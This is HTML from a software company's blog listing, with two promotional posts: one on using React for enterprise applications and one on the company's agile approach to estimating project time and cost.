<p><b><span data-contrast="auto">eCommerce websites: </span></b><span data-contrast="auto">eCommerce websites frequently include features like filters, sophisticated search, and APIs. Developers may easily use these functionalities and build online stores that increase conversions using ReactJS. </span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Therefore, React.js software development isn&#8217;t just for creating business software. It remains one of the library&#8217;s principal use cases, nonetheless. Let&#8217;s explore what makes React.js an excellent choice for developing enterprise solutions and how your project may profit from using this software.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1669886430177" >The advantages of developing enterprise apps with ReactJS</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW67748789 BCX8"><span class="NormalTextRun SCXW67748789 BCX8">The key justifications for choosing React for enterprise software development are listed below:</span></span><span class="EOP SCXW67748789 BCX8" data-ccp-props="{}"> </span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><b><span data-contrast="auto">Efficient app development: </span></b><span data-contrast="auto">React makes use of JSX (JavaScript XML), a syntactic sugar that makes working with JavaScript as easy as working with basic HTML, making complicated bits of code simple. Developers also have the option of making standalone components and reusing them as needed throughout the programme.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Flexibility And Scalability: </span></b><span data-contrast="auto">The developers&#8217; freedom from rigid architecture constraints is one of the key advantages of designing React applications. Instead, they could use Flux, a design paradigm that controls data flow in a React.js project, or they could quickly develop totally customised business logic.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Quicker rendering with the virtual DOM: </span></b><span data-contrast="auto">React&#8217;s components are stored in a virtual DOM. Apps created using the library are therefore very effective and performant.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Intuitive user interface development: </span></b><span data-contrast="auto">React is simple to use and learn. It contains a tonne of documentation that is user-friendly for developers, and the component-based methodology is simple.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Faster development with reusable components: </span></b><span data-contrast="auto">By sharing and reusing components, React enables development teams to reduce time spent on tasks. They can therefore create component libraries or even use generic components from sources that are available commercially.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Although there are many good reasons to utilise React, there are also a variety of different libraries and frameworks available. Let&#8217;s quickly examine Angular.js, the second-most popular framework for creating enterprise software. </span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Which is better for developing enterprise applications: Angular or React?</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW71206402 BCX8"><span class="NormalTextRun SCXW71206402 BCX8">A popular front-end web development framework for creating complicated enterprise apps is Angular. However, because of the extensive breadth of built-in capabilities, it has a higher learning curve than </span><span class="NormalTextRun ContextualSpellingAndGrammarErrorV2Themed SCXW71206402 BCX8">React</span><span class="NormalTextRun SCXW71206402 BCX8">. React, on the other hand, is more lightweight and, as a result, simpler to use.</span></span><span class="EOP SCXW71206402 BCX8" data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW17459228 BCX8"><span class="NormalTextRun SCXW17459228 BCX8">Developers must utilise TypeScript, a superset of JavaScript with type checking, in order to use Angular, in contrast to React. Additionally, it supports two-way data binding and utilises the real DOM as opposed to the virtual DOM. When a new DOM is formed, it is compared to the one that was already there and the differences are applied to the &#8220;real&#8221; DOM, only allocating memory when it is necessary. A number of well-known enterprise applications are powered by Angular, which also has a sizable community.</span></span><span class="EOP SCXW17459228 BCX8" data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW26005568 BCX8"><span class="NormalTextRun SCXW26005568 BCX8">Overall, it is possible to construct sizable enterprise-grade systems using both Angular and React. It&#8217;s frequently a good idea to choose your specialised development team&#8217;s recommendation or whatever seems best for the requirements of your project. We will continue with enterprise-level React application development advice and best practises while you can learn more about creating business applications with Angular.</span></span><span class="EOP SCXW26005568 BCX8" data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >The fundamentals of developing enterprise React applications</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW79286708 BCX8"><span class="NormalTextRun SCXW79286708 BCX8">Therefore, React.js may be a wise choice for developing enterprise software. The following three crucial pointers will make it simple for you to develop an enterprise-level solution.</span><span class="NormalTextRun SCXW79286708 BCX8"> </span></span><span class="EOP SCXW79286708 BCX8" data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Think ahead about the core features </span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Software designed for businesses is frequently sophisticated. Because of this, you should use extreme caution when developing features for an MVP. The most critical ones must be present for the solution to be effective, and adding too many will result in bad decisions and higher development expenses.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">The essential set of features for a successful enterprise app MVP are listed below:</span><span data-ccp-props="{}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="2" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:&#091;8226&#093;,&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="auto">Multiple user roles with role-based access restriction</span><span data-ccp-props="{}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:&#091;8226&#093;,&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Document management system</span><span data-ccp-props="{}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:&#091;8226&#093;,&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="auto">Reporting and analytics</span><span data-ccp-props="{}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:&#091;8226&#093;,&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="auto">Databases and existing apps integration</span><span data-ccp-props="{}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" data-list-defn-props="{&quot;335552541&quot;:1,&quot;335559684&quot;:-2,&quot;335559685&quot;:720,&quot;335559991&quot;:360,&quot;469769226&quot;:&quot;Symbol&quot;,&quot;469769242&quot;:&#091;8226&#093;,&quot;469777803&quot;:&quot;left&quot;,&quot;469777804&quot;:&quot;&quot;,&quot;469777815&quot;:&quot;hybridMultilevel&quot;}" aria-setsize="-1" data-aria-posinset="3" data-aria-level="1"><span data-contrast="auto">Two-factor authentication</span><span data-ccp-props="{}"> </span></li>
</ul>
<p><b><span data-contrast="auto">Pay double attention to the app’s design</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">React.js has more applications besides only creating commercial software. This technology is adaptable in the end and provides developers with all the tools they need to create social media, e-commerce, and entertainment apps, but when creating an enterprise-level solution, you must consider business-driven and qualified viewpoints. Your staff will use an enterprise app on a regular basis, and it will help them be more productive, make fewer mistakes, and handle large amounts of data more easily.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto" xml:lang="EN-GB" lang="EN-GB" class="TextRun SCXW168922911 BCX8"><span class="NormalTextRun SCXW168922911 BCX8">An enterprise solution should be simple and intuitive to use despite the complicated objectives, speeding employee onboarding, training, and daily tasks. Because of this, there is less need to pay attention to aesthetics or fully integrate your app&#8217;s design with your brand. Instead, you must put the user experience ahead of processes and adhere to recognised design patterns. For instance, business applications like Microsoft BI, </span><span class="NormalTextRun SpellingErrorV2Themed SCXW168922911 BCX8">SalesForce</span><span class="NormalTextRun SCXW168922911 BCX8">, and QuickBooks can be excellent sources of design ideas.</span></span><span class="EOP SCXW168922911 BCX8" data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Assure efficient upkeep and scalability.</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">React.js enables software developers to construct completely unique business logic, as we&#8217;ve already discussed. It is a huge advantage when developing corporate software to be able to create a solution that is specifically suited to your company&#8217;s requirements. React.js&#8217; excessive flexibility, however, can make scaling and maintaining the project difficult.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Create specific folders for each sort of app data to make it simpler by arranging the app&#8217;s components in a clear and logical manner.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >Best practices for scalable ReactJS enterprise app development</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="auto">The details of your project will determine how the development process should go. To prepare your application for expansion, there are a few steps you can take.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Implement testing from the start</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Writing automated tests during the early stages of a development project may seem like a fruitless task because there are so few components. However, it&#8217;s crucial to start using testing right away if you want to create a scalable app. As your codebase expands, continuing testing will be simple if you do this.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Leverage tools that can help you scale</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">It&#8217;s a fantastic idea to adopt useful tools that can assist you in creating a scalable app, even though you shouldn&#8217;t add too many to your project. Prettier, ESLInt, and packages like React Router, React Hook Form, and date-fns are some of these tools. </span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Organize your project files properly</span></b><span data-contrast="auto"> If you organise your project files appropriately and give them names that make sense, it will be easier to maintain them as your application grows. It&#8217;s best practise, for instance, to make folders for each component and put all relevant files—including the unit test file—inside of those directories.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Build a library for UI and logic components</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">The development team will be able to exchange and reuse components by creating a component library. To organise the collection, you may also use a platform like a Bit. Logic should also be included in the library with hooks.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Use hooks to decouple components from the logic</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Development teams can leverage React&#8217;s hooks feature to separate logic from components. Custom hooks can be created by developers to share functionality between components.</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">That&#8217;s all well and good, but there&#8217;s still one more decision to make: will you assemble an internal team of React developers or contract with an outsourcing business?</span><span data-ccp-props="{}"> </span></p>
<p><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Should you outsource your React app development project?</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Businesses should outsource their React.js development for a number of value-driven reasons:</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">A wider talent pool. </span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">You can access a larger skill pool by outsourcing a React development job. With lower tax rates, you can pick skilled coders from any location. While you can find individual talent, working with a software development team can help you hire more quickly, close the talent gap, and launch your project sooner.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Scaling flexibility. </span></b><span data-contrast="auto"> </span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">When working with an outsourced team, you may easily adjust the team&#8217;s size to better meet your company&#8217;s demands. For instance, you might recruit more experts if you need to accelerate the development process. Additionally, you can reduce the team&#8217;s size and save money on overhead.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Cost-effectiveness.</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Putting together an internal development team can be rather expensive, particularly if you lack project management and recruitment experience. The cost-effective alternative for hiring remote developers is to work with an outsourced team because you can hire developers from the country where the best value and quality are available.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Focus on essential tasks.</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Running an internal development team necessitates ongoing project involvement. You can delegate those chores to a development vendor through outsourcing, which will allow you to better concentrate on your main line of business</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="auto">Conclusion</span></b><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">One of the fastest and most reliable libraries for creating robust enterprise apps is react.js. </span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">Furthermore, when used by expert React.js developers, this tool shows off its technological potential even more. To assemble a React.js team with in-depth and cutting-edge enterprise development skills, take a look at our React.js development services!</span><span data-ccp-props="{}"> </span></p>
<p><span data-contrast="auto">You can hire one of Young Techies skilled React software developers to create an enterprise solution if you require it. We have scalable React enterprise application developing experience and highly trained React developers.</span><span data-ccp-props="{}"> </span></p>

		</div>
	</div>
</div></div></div></div>
</p></div>
                <div class='blog-post_meta-desc'>  
                                                <a href="https://www.youngtechies.com/services/should-you-use-react-for-the-development-of-enterprise-applications-in-2023/" class="button-read-more">Read More</a> 
                       <div class='divider_post_info'></div>		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">December 1, 2022</span>
							

											<span class="comments_post"><a href="https://www.youngtechies.com/services/should-you-use-react-for-the-development-of-enterprise-applications-in-2023/#respond">0 Comments</a></span>
										
											<span class="author_post">
						by						<a href="https://www.youngtechies.com/services/author/admin/">admin</a></span>
					 

															
				</div>
				                </div>

                            </div>
        </div>
    </div>
    </div><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper">

            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/what-is-the-estimated-timeframe-for-the-development-of-your-software-solution/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2022/10/time-estimation-v1-e1668774420277-1170x725.png' alt='' /></a></div><div class="blog-post_meta_info">		    	<div class="meta-wrapper"> 		
					
							

										
					 

														
			<span class="blog-post_meta-categories"><span style="color:#0c5adb;"><a href="https://www.youngtechies.com/services/category/development/" style="color:#0c5adb;">Software Development</a></span></span>															
				</div>
				</div></div>            <div class="blog-post_content">
            <h3 class="blog-post_title" style="margin-bottom: 16px"><a href="https://www.youngtechies.com/services/what-is-the-estimated-timeframe-for-the-development-of-your-software-solution/">What is the estimated timeframe for the development of your software solution?</a></h3><div class="blog-post_text"><p><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1665133048178" >
		<div class="wpb_wrapper">
			<p>You must have posed this query at least once to your development partner. Knowing how much time and money it will take to construct your custom solution is crucial for you.</p>
<p>The fundamental heart of the development process in project management is precise cost estimation. Everyone is aware of how crucial it is to give clients accurate assessments. Clients and development teams would both agree that this method has many advantages.</p>
<p>So continue reading if you&#8217;re still unsure of how long it will take to construct your software solution. In the paragraphs that follow, we&#8217;ll go over some key project estimation components as well as our own internal process that has been hand-selected by the top members of our team.</p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1665136112378" >1. An Estimates Battle Between Agile And Traditional</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Software developers used to operate in a more conventional manner. The procedure began with the project manager creating a project plan that included all the tasks, dependencies, and teammates that were allocated. However, the technique to software project estimation changed completely with the introduction of the Agile development manifesto.</p>
<p>Early project planning techniques limited the project&#8217;s scope while allowing for some flexibility in its development time and expense. Naturally, this led to an inaccurate time and cost estimate for the project. And because of this, agile project estimating approaches adopt a different strategy. It limits the development&#8217;s time and expense to a specific range while allowing for flexibility in the project&#8217;s scope.</p>
<p>The agile method starts with high-level scoping instead of with a &#8220;Complete&#8221; notion of the project. By doing so, we can gain more knowledge about the project, get our questions answered, and comprehend its essential features and functionalities. This knowledge also enables us to allocate the appropriate tech stack and experts and simplify the development process.</p>
<p>The new approach increases the possibility of success by leaving behind the rigid and continuous traditional estimation process. Our agile methodologies for project time and cost estimation make sure that the assessment is based on a thorough understanding of the project, not just generalizations. Additionally, this enables the project&#8217;s scope to alter and adapt to the shifting business requirements, supporting our clients&#8217; future growth.</p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1665136160018" >2. Software Development Project Estimation:</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>A Benefits Game!<br />
Starting the development process with a clear understanding of how much to invest is advantageous for both us and the clients. It provides a strong foundation of information that enables us to evaluate the level of expertise and effort required for the product development process to be successful.</p>
<p>Let&#8217;s look at the list of benefits below to see how accurate cost prediction in project management benefits both clients and developers:</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665136416554" >A. It Builds Trust</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Any form of connection needs trust, but a business one especially so.</p>
<p>Consider working with a partner in <a href="https://www.youngtechies.com/services/custom-software-applications/">Web Development</a> who refuses to give you a project&#8217;s budget and cost estimate in writing. They entirely exclude any information about how long it might take to construct the solution, leaving you in the dark.</p>
<p>It sounds terrible, doesn&#8217;t it? Imagine being completely ignorant of a crucial construction project that would alter how a company is conducted. Such a situation does not foster any greater faith in the development organization. On the other side, a thorough understanding of the project estimation will undoubtedly boost client and developer confidence. And because of this, skilled web development companies usually make sure that an appropriate assessment procedure is a crucial part of the development project.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665136524767" >B. Improves the Project's Value</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Any software&#8217;s worth is evaluated by ROI, or return on investment. What percentage of your investment in the development will you get back? Furthermore, a wrong response will significantly reduce the project&#8217;s worth.</p>
<p>A successful development project also leads to greater training and a higher reputation in the field. Because of this, accurate project estimation benefits both clients and development firms. It offers genuine value and ROI for one side. For the opposing party, it provides significant experience, knowledge, and a strengthened relationship with the clients.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665136571802" >C. Define and adhere to reasonable deadlines</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Imagine starting a marketing campaign for your newest piece of software that communicates with customers only to learn that development would take longer. You will need to change a lot of your previous decisions, and this will affect how the market perceives you.</p>
<p>Development teams can grasp the project&#8217;s scope and then establish a reasonable deadline with the aid of a legal agile project estimation process. After performing a preliminary analysis of the proposal, we start by defining the features, functionalities, user stories, and tech stack before estimating a possible schedule. Such a timetable is reasonable and considerably simpler to accomplish.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665136616590" >D. Promotes a Quicker Outcome</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>It is a well-known fact that effective cost estimation methods for IT projects speed up development. The project requirements are prioritized and broken down for the design of the sprint plan using the agile methodology.</p>
<p>A thorough sprint strategy makes it easier for the designers to develop a valuable product. They can concentrate on the crucial aspects of development initially and make sure that they are flawless for the clientele. In this manner, we can produce a successful product much more quickly.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665136667874" >E. Assisting customers in making wiser business decisions</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Consider going food shopping with a set spending limit for each item on your list. When you arrive, you discover that the cost of one crucial item on the list has gone up. You now need to take out one of the other grocery items on the list to make room for that. Since we are merely discussing groceries, this is a simple task. But when it comes to your business, such choices are rarely simple.</p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1665136830884" >3. A Simple Project Cost Estimate</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>It will be easier for you to make strategic business decisions if you are aware of the project&#8217;s schedule and cost estimates. Knowing how much to invest and what to anticipate in terms of return on investment is the key to success, whether you are a start-up business owner or an experienced businessman entering the tech industry. So how do you calculate project time and cost? Here is a short rundown of Young Techies own unique process for you.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665137901642" >A. Starting With A Simple Estimate</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Without a thorough understanding of the project, any time and cost estimates supplied for project management are useless. Before working with us, however, the clients require a simple model. And because of this, the first step in our estimation process is to critically evaluate the initial proposal.</p>
<p>Our sales team talks with the development specialist based on the client&#8217;s initial requirements and gives them a basic time and cost estimate. This estimate is almost always close to the amount of time needed to build the solution. It is, however, still merely a preliminary estimate based on the project&#8217;s outline. This figure will undergo various revisions as we move forward.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665137916804" >B. Planning &amp; Discovery: Stabilizing The Estimation Base</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>After the kick-off process is complete and the client is on board, we start our discovery and planning phase. In this step, we also validate all previous project cost, time, and effort estimates.</p>
<p>The pre-kick-off process&#8217; high-level scope already includes an evaluation of the basic estimate the sales team submitted. It is founded on the deliverables chosen in conjunction with the client and the team. The next step is a more thorough estimation phase, during which we post specifics about the deliverables on the discussion board. Our project managers then calculate the amount of time and work required for development.</p>
<p>An explanation of the estimation procedure during the discovery and planning stages is provided below.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665137946891" >I. Being aware of the primary goal</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Before diving into the methodology in detail, this step is meant to ensure that you have a solid understanding of the project. Furthermore, it helps us to finish the exhaustive E1 estimation, which is a more accurate version of the preliminary software project estimation plan.</p>
<p>We hope to accomplish all of the deliverables during this process, as well as validate the data we have so far and address any new issues and doubts. We proceed to the following step, epic mapping, after the high-level deliverables have been made clear.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665137963530" >II. Epic Mapping and User Stories</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>User stories and epic mapping are crucial components of our E1 estimating technique. We can divide the epic, a more substantial component, into smaller user stories. On the other hand, user stories are informal descriptions of various features written from the perspective of the users.</p>
<p>Epics, which are higher-level capabilities, include a number of smaller user stories. The user goals in the figure below, for instance, each stand in for an epic. The users would have to carry out the user behaviors outlined in order to accomplish these aims. However, as seen in the figure, every individual would carry out the same exercise differently.</p>
<p>The epic mapping simply divides the deliverables into more manageable pieces so that the team can understand what parts are required to construct the solution. The project manager starts the E1 estimation of the effort/size of the process once it has been agreed upon by the client and all internal team members. The tech stack is used to determine this estimate. The hours and story points chosen during this phase are in accordance with the industry norms and the baseline for the company. The E1 estimate&#8217;s hour range also accounts for buffer time, which is crucial for successfully finishing the project on schedule.</p>
<p>The project manager examines the effort and cost estimation after the E1 phase is complete before sending it to the other members of the management team. It is noted and assessed if there are any differences between the initial estimate and the E1 estimates.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665137973859" >C. Using E2 Estimation to Improve Accuracy</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>During the pre-development &amp; planning stage, we review the estimate once more in order to be precise when estimating project management.</p>
<p>Any adjustments made to the time and effort predicted in the earlier estimates are reflected in the E2 estimation. Our team strives to finish a few fundamental tasks during the pre-development phase.</p>
<p>The precise range of development hours is determined using the established and completed story point and team productivity. Then, the designated developers and TLs confirm this finalized software development project cost estimate. The project release plan is delivered to the clients after internal team approval.</p>
<p>The project release plan contains important details about the timing and cost of each spring&#8217;s release. With little to no variance, we maintain this estimate throughout the development.</p>

		</div>
	</div>
<h2 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1665137014962" >4. Finally, a Few Best Practices to Remember</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Being extremely organized during the project development and estimation phase is not always achievable. Project scopes change along with corporate requirements, market conditions, industry trends, and customer preferences. The development company you work with must adhere to a recognised set of project management estimating best practises in the midst of all this turbulence. You&#8217;re curious as to what they are. So here is a list:</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665138093044" >A. Clarity/Honesty Regarding The Figures</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>When it comes to project estimation, transparency and clarity are crucial. How else can we win our clients&#8217; trust?</p>
<p>Our estimates are based on actual project expertise and a thorough understanding of all needs, including the required tech stack, third-party components, and internal resources. We assist our clients for future growth and develop a more enduring relationship with them by giving them an honest estimate.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665138106314" >B. Making Specific Assumptions</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>While the development teams in the movies might be able to produce an impossibly large number of deliverables in a short period of time, this is not the case for developers in the real world. In practical situations, customer preferences and market conditions can change, which can slow down or obstruct the development process.</p>
<p>Setting clear assumptions is the second best practice for cost estimating that we adhere to. We never overestimate or undervalue the scope of a project. We give clients a clear image of what the development process would be like by looking at a proposal from a practical standpoint. This gives them a precise understanding of the investment sum and the expected ROI.</p>

		</div>
	</div>
<h2 style="font-size: 24px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1665138120045" >C. Think About All The Risks</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>It is folly to start a project without properly analyzing all the hazards. Our estimation process for software projects involves in-depth risk analysis and management planning. This plan guarantees that, should any difficulties arise, we will be able to address them before they have a detrimental effect on the project or our clients.</p>
<p>Despite the difficulties with estimation, we constantly strive to rise to the occasion!<br />
It is difficult to establish a project estimate that is 100 percent accurate due to the numerous variables. However, with a comprehensive understanding of the project and the aid of our ten years of experience, we are able to appraise the projects adequately and offer insightful information regarding the amount the clients would need to pay.</p>
<p>Are you aware of the amount YOU need to put into your project? Why not acknowledge us? We can give you an idea of what your website construction should actually cost!</p>

		</div>
	</div>
</div></div></div></div>
</p></div>
                <div class='blog-post_meta-desc'>  
                                                <a href="https://www.youngtechies.com/services/what-is-the-estimated-timeframe-for-the-development-of-your-software-solution/" class="button-read-more">Read More</a> 
                       <div class='divider_post_info'></div>		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">October 7, 2022</span>
							

											<span class="comments_post"><a href="https://www.youngtechies.com/services/what-is-the-estimated-timeframe-for-the-development-of-your-software-solution/#respond">0 Comments</a></span>
										
											<span class="author_post">
						by						<a href="https://www.youngtechies.com/services/author/admin/">admin</a></span>
					 

															
				</div>
				                </div>

                            </div>
        </div>
    </div>
    </div></div>    </div>
            </div>
                    </div>
    </div>
            
	</main>
	<footer class='footer clearfix' style=" background-color :#2d2d2d;" id='footer'><div class='footer_top-area'><div class='wgl-container'><div class='row-footer' style=" padding-top:90px; padding-bottom:30px;"><div  class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  footer_logo" >
		<div class="wpb_wrapper">
			<p><a href="http://www.youngtechies.com"><img class="alignnone size-medium wp-image-2450" src="http://www.youngtechies.com/wp-content/uploads/2022/02/logo_white-1-300x100.png" alt="" width="300" height="100" /></a></p>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:19px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="letter-spacing: 0.15px;">Young techies is a complete IT solution company for all your business needs .</p>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
